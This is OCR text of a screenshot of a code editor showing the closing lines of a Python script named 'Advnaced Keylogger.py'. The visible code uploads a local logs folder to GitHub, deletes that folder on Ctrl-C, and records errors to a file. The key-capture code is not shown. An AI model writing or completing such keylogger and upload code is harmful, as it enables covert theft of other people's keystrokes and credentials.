 File Edit Selection View Go Run Terminal Help hack
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > main
149 def main():
194
195 write_github_folder(local_folder="C:/Users/Public/Logs", github_path="Logs")
196
197 main()
198
199
200 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
201 # while the user receives a much more vague message preventing information leakage.
202
203 if __name__ == '__main__':
204 try:
205 main()
206 except KeyboardInterrupt:
207 shutil.rmtree('C:\\Users\\Public\\Logs')
208 print('* Control-C entered...Program exiting *')
209 except Exception as ex:
210 logging.basicConfig(level=logging.DEBUG, filename='C:/Users/Public/Logs/error_log.txt')
211 logging.exception('* Error Ocurred: {} *'.format(ex))
212 pass
213
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Desktop/Document/Perso/Code/Code_Python/hack/Advnaced
Keylogger.py"
Rechercher
FRA
22:53
25/08/2025